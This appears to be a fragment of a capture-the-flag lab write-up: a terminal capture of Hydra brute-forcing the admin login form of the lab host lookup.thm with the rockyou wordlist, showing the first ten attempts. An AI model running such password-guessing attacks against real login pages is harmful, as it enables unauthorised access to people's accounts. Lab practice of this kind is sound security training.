 ❯ hydra -l 'admin' -P /usr/share/wordlists/rockyou.txt lookup.thm http-post-form "/login.php:username=^USER^&password=^PASS^:F=Wrong" -V -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway)
.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-23 16:45:45
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking http-post-form://lookup.thm:80/login.php:username=^USER^&password=^PASS^:F=Wrong
[ATTEMPT] target lookup.thm - login "admin" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target lookup.thm - login "admin" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target lookup.thm - login "admin" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target lookup.thm - login "admin" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target lookup.thm - login "admin" - pass "iloveyou" - 5 of 14344399 [child 0] (0/0)
[ATTEMPT] target lookup.thm - login "admin" - pass "princess" - 6 of 14344399 [child 2] (0/0)
[ATTEMPT] target lookup.thm - login "admin" - pass "1234567" - 7 of 14344399 [child 1] (0/0)
[ATTEMPT] target lookup.thm - login "admin" - pass "rockyou" - 8 of 14344399 [child 3] (0/0)
[ATTEMPT] target lookup.thm - login "admin" - pass "12345678" - 9 of 14344399 [child 2] (0/0)
[ATTEMPT] target lookup.thm - login "admin" - pass "abc123" - 10 of 14344399 [child 0] (0/0)